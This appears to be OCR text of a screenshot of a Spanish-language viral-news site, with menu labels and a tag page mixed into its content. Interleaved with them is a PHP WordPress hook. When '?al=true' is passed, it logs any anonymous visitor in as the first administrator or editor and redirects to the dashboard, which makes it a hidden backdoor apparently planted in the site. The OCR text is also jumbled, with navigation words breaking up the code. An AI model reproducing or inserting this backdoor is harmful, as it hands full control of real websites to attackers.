
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
ALL POSTS TAGGED "DARK"
1.3K
VIRALMANIA
VIRAL: ¿Qué tienen en común Jim Carrey, los illuminati